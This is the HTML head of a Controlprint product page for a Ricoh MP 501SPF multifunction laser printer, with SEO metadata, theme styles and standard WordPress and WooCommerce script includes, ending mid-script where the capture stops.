

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://controlprint.com.mx/product/impresora-ricoh-multifuncion-laser-en-blanco-y-negro-mp-501spf/
body_size: 212997
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://controlprint.com.mx/xmlrpc.php" />
				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Ricoh MP 501SPF Multifunción Láser en blanco y negro - Controlprint</title>
	<link rel="canonical" href="https://controlprint.com.mx/product/impresora-ricoh-multifuncion-laser-en-blanco-y-negro-mp-501spf/" />
	<meta property="og:locale" content="es_MX" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ricoh MP 501SPF Multifunción Láser en blanco y negro - Controlprint" />
	<meta property="og:description" content="Ver: CARACTERISTICAS MP 501 SPF  CONTRATO FORZOSO A 12 MESES  *  PERSONALIZA TU COTIZACIÓN *" />
	<meta property="og:url" content="https://controlprint.com.mx/product/impresora-ricoh-multifuncion-laser-en-blanco-y-negro-mp-501spf/" />
	<meta property="og:site_name" content="Controlprint" />
	<meta property="article:modified_time" content="2025-07-14T21:56:03+00:00" />
	<meta property="og:image" content="https://controlprint.com.mx/wp-content/uploads/2024/11/501.jpg" />
	<meta property="og:image:width" content="2550" />
	<meta property="og:image:height" content="2550" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Tiempo de lectura" />
	<meta name="twitter:data1" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://controlprint.com.mx/product/impresora-ricoh-multifuncion-laser-en-blanco-y-negro-mp-501spf/","url":"https://controlprint.com.mx/product/impresora-ricoh-multifuncion-laser-en-blanco-y-negro-mp-501spf/","name":"Ricoh MP 501SPF Multifunción Láser en blanco y negro - Controlprint","isPartOf":{"@id":"https://controlprint.com.mx/#website"},"primaryImageOfPage":{"@id":"https://controlprint.com.mx/product/impresora-ricoh-multifuncion-laser-en-blanco-y-negro-mp-501spf/#primaryimage"},"image":{"@id":"https://controlprint.com.mx/product/impresora-ricoh-multifuncion-laser-en-blanco-y-negro-mp-501spf/#primaryimage"},"thumbnailUrl":"https://controlprint.com.mx/wp-content/uploads/2024/11/501.jpg","datePublished":"2023-10-11T16:23:02+00:00","dateModified":"2025-07-14T21:56:03+00:00","breadcrumb":{"@id":"https://controlprint.com.mx/product/impresora-ricoh-multifuncion-laser-en-blanco-y-negro-mp-501spf/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://controlprint.com.mx/product/impresora-ricoh-multifuncion-laser-en-blanco-y-negro-mp-501spf/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://controlprint.com.mx/product/impresora-ricoh-multifuncion-laser-en-blanco-y-negro-mp-501spf/#primaryimage","url":"https://controlprint.com.mx/wp-content/uploads/2024/11/501.jpg","contentUrl":"https://controlprint.com.mx/wp-content/uploads/2024/11/501.jpg","width":2550,"height":2550},{"@type":"BreadcrumbList","@id":"https://controlprint.com.mx/product/impresora-ricoh-multifuncion-laser-en-blanco-y-negro-mp-501spf/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Inicio","item":"https://controlprint.com.mx/"},{"@type":"ListItem","position":2,"name":"Tienda","item":"https://controlprint.com.mx/tienda/"},{"@type":"ListItem","position":3,"name":"Ricoh MP 501SPF Multifunción Láser en blanco y negro"}]},{"@type":"WebSite","@id":"https://controlprint.com.mx/#website","url":"https://controlprint.com.mx/","name":"Controlprint","description":"Renta y Venta","publisher":{"@id":"https://controlprint.com.mx/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://controlprint.com.mx/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://controlprint.com.mx/#organization","name":"Controlprint","url":"https://controlprint.com.mx/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://controlprint.com.mx/#/schema/logo/image/","url":"https://controlprint.com.mx/wp-content/uploads/2023/10/LOGO.png","contentUrl":"https://controlprint.com.mx/wp-content/uploads/2023/10/LOGO.png","width":1410,"height":393,"caption":"Controlprint"},"image":{"@id":"https://controlprint.com.mx/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//apps.elfsight.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Controlprint &raquo; Feed" href="https://controlprint.com.mx/feed/" />
<link rel="alternate" type="application/rss+xml" title="Controlprint &raquo; RSS de los comentarios" href="https://controlprint.com.mx/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Controlprint &raquo; Ricoh MP 501SPF Multifunción Láser en blanco y negro RSS de los comentarios" href="https://controlprint.com.mx/product/impresora-ricoh-multifuncion-laser-en-blanco-y-negro-mp-501spf/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://controlprint.com.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcontrolprint.com.mx%2Fproduct%2Fimpresora-ricoh-multifuncion-laser-en-blanco-y-negro-mp-501spf%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://controlprint.com.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcontrolprint.com.mx%2Fproduct%2Fimpresora-ricoh-multifuncion-laser-en-blanco-y-negro-mp-501spf%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://controlprint.com.mx/wp-includes/css/dist/block-library/style.min.css?ver=2625db07aea3efb7cf74d1620f65eb67' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://controlprint.com.mx/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='rotatingtweets-css' href='https://controlprint.com.mx/wp-content/plugins/rotatingtweets/css/style.css?ver=2625db07aea3efb7cf74d1620f65eb67' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//controlprint.com.mx/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.9.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-css' href='https://controlprint.com.mx/wp-content/themes/sinrato/css/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css' href='https://controlprint.com.mx/wp-content/themes/sinrato/js/chosen/chosen.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='sinrato-fonts-css' href='//fonts.googleapis.com/css?family=Work+Sans%3A400%2C500%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='sinrato-style-css' href='https://controlprint.com.mx/wp-content/themes/sinrato/style.css?ver=2625db07aea3efb7cf74d1620f65eb67' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://controlprint.com.mx/wp-content/themes/sinrato/css/megamenu_style.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://controlprint.com.mx/wp-content/themes/sinrato/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://controlprint.com.mx/wp-content/themes/sinrato/css/ionicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='stroke-gap-icons-css' href='https://controlprint.com.mx/wp-content/themes/sinrato/css/stroke-gap-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='linearicons-free-css' href='https://controlprint.com.mx/wp-content/themes/sinrato/css/linearicons-free.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://controlprint.com.mx/wp-content/themes/sinrato/css/bootstrap.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='sinrato-theme-css' href='https://controlprint.com.mx/wp-content/themes/sinrato/css/theme1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='sinrato-custom-css' href='https://controlprint.com.mx/wp-content/themes/sinrato/css/opt_css.css?ver=1.0.0' type='text/css' media='all' />
<style id='sinrato-custom-inline-css' type='text/css'>
.vc_custom_1545984129422{padding-top: 45px !important;padding-bottom: 45px !important;background-color: #f0f0f0 !important;}
.vc_custom_1697032660033{padding-top: 25px !important;padding-bottom: 25px !important;}.vc_custom_1697033671521{background-color: #8334ca !important;}
.vc_custom_1697142986771{padding-top: 5px !important;background-color: #000000 !important;}
.vc_custom_1543991780102{background-color: #222222 !important;}.vc_custom_1545983810429{padding-top: 30px !important;padding-bottom: 30px !important;background-color: #fedc19 !important;}.vc_custom_1547002697247{background-color: #ffffff !important;}
.vc_custom_1545984003209{border-bottom-width: 1px !important;border-bottom-color: #ededed !important;border-bottom-style: solid !important;}.vc_custom_1545983874340{padding-top: 30px !important;padding-bottom: 30px !important;background-color: #ffffff !important;}
.vc_custom_1543991780102{background-color: #222222 !important;}.vc_custom_1545967034090{padding-top: 30px !important;padding-bottom: 30px !important;}
/*# sourceURL=sinrato-custom-inline-css */
</style>
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' type='text/css' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='mm_icomoon-css' href='https://controlprint.com.mx/wp-content/plugins/mega_main_menu/framework/src/css/icomoon.css?ver=2.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='mmm_mega_main_menu-css' href='https://controlprint.com.mx/wp-content/plugins/mega_main_menu/src/css/cache.skin.css?ver=1697002656' type='text/css' media='all' />
<link rel='stylesheet' id='ywzm-prettyPhoto-css' href='//controlprint.com.mx/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=2.1.1' type='text/css' media='all' />
<style id='ywzm-prettyPhoto-inline-css' type='text/css'>

                    div.pp_woocommerce a.pp_contract, div.pp_woocommerce a.pp_expand{
                        content: unset !important;
                        background-color: white;
                        width: 25px;
                        height: 25px;
                        margin-top: 5px;
						margin-left: 5px;
                    }

                    div.pp_woocommerce a.pp_contract, div.pp_woocommerce a.pp_expand:hover{
                        background-color: white;
                    }
                     div.pp_woocommerce a.pp_contract, div.pp_woocommerce a.pp_contract:hover{
                        background-color: white;
                    }

                    a.pp_expand:before, a.pp_contract:before{
                    content: unset !important;
                    }

                     a.pp_expand .expand-button-hidden svg, a.pp_contract .expand-button-hidden svg{
                       width: 25px;
                       height: 25px;
                       padding: 5px;
					}

					.expand-button-hidden path{
                       fill: black;
					}

                    
/*# sourceURL=ywzm-prettyPhoto-inline-css */
</style>
<link rel='stylesheet' id='ywzm-magnifier-css' href='https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/css/yith_magnifier.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='ywzm_frontend-css' href='https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/css/frontend.css?ver=2.1.1' type='text/css' media='all' />
<style id='ywzm_frontend-inline-css' type='text/css'>

                    #slider-prev, #slider-next {
                        background-color: white;
                        border: 2px solid black;
                        width:25px !important;
                        height:25px !important;
                    }

                    .yith_slider_arrow span{
                        width:25px !important;
                        height:25px !important;
                    }
                    
                    #slider-prev:hover, #slider-next:hover {
                        background-color: white;
                        border: 2px solid black;
                    }
                    
                   .thumbnails.slider path:hover {
                        fill:black;
                    }
                    
                    .thumbnails.slider path {
                        fill:black;
                        width:25px !important;
                        height:25px !important;
                    }

                    .thumbnails.slider svg {
                       width: 22px;
                       height: 22px;
                    }

                    
                    a.yith_expand {
                     position: absolute;
                     z-index: 1000;
                     background-color: white;
                     width: 25px;
                     height: 25px;
                     top: 10px;
                     bottom: initial;
                     left: initial;
                     right: 10px;
                     border-radius: 0%;
                    }

                    .expand-button-hidden svg{
                       width: 25px;
                       height: 25px;
					}

					.expand-button-hidden path{
                       fill: black;
					}
                    
/*# sourceURL=ywzm_frontend-inline-css */
</style>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Work%20Sans:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1752595307" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Work%20Sans:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1752595307" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Work%20Sans:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1752595307" /></noscript><script type="text/javascript" src="https://apps.elfsight.com/p/platform.js?ver=1.1.0" id="elfsight-platform-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.1" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://controlprint.com.mx/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.1" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.2.1" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.2.1" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.2.1" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
